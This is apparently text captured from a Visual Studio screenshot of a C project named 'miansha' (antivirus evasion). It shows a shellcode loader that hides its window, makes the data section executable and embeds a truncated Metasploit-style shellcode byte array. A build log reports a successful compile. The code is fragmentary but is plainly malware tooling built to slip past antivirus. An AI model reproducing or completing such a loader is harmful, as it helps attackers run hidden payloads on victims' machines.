 miansha
(全局范围)
搜索解决方案资源管理器(Ctrl+;)
解决方案"miansha"(1 个项目/共 1
miansha
引用
外部依赖项
头文件
源文件
miansha.c
miansha2.c
1 #include <windows.h>
2 #include <stdio.h>
3 #pragma comment(linker,"/subsystem:\"windows\" /entry:\"mainCRTStartup\"")
4 #pragma comment(linker, "/section:.data,RWE")
5 unsigned char shellcode[] ="\xfc\xe8\x8f\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52
6 "\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
7 "\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\x49"
8 "\x75\xef\x52\x8b\x52\x10\x57\x8b\x42\x3c\x01\xd0\x8b\x40\x78"
9 "\x85\xc0\x74\x4c\x01\xd0\x50\x8b\x58\x20\x8b\x48\x18\x01\xd3"
10 "\x85\xc9\x74\x3c\x49\x8b\x34\x8b\x31\xff\x01\xd6\x31\xc0\xc1"
11 "\xcf\x0d\xac\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24"
100 %
未找到相关问题
输出
显示输出来源(S): 生成
1>miansha3.c
1>正在生成代码...
1>miansha.vcxproj -> E:\vs2019\免杀\miansha\Debug\miansha.exe
========== 全部重新生成: 成功 1 个，失败 0 个，跳过 0 个 ==========